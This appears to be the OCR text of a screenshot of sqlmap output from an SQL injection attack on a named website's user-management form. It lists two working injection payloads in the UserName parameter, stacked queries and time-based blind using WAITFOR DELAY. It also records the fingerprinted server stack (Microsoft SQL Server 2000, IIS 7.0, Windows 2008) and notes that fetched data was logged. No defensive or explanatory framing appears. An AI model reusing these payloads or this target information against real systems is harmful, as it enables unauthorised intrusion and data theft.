 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: AddOrEdit=88952634&TureName=88952634&UserPassWord=88952634&PassWord
=88952634&DepartMentDis=88952634&DepartMentID=88952634&UserName=88952634'; WAITF
OR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: AddOrEdit=88952634&TureName=88952634&UserPassWord=88952634&PassWord
=88952634&DepartMentDis=88952634&DepartMentID=88952634&UserName=88952634' WAITFO
R DELAY '0:0:5'--
---
[22:18:09] [INFO] testing Microsoft SQL Server
[22:18:10] [INFO] confirming Microsoft SQL Server
[22:18:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[22:18:11] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.cnshuiyu.com'
[*] shutting down at 22:18:11
C:\Python27\sqlmap>_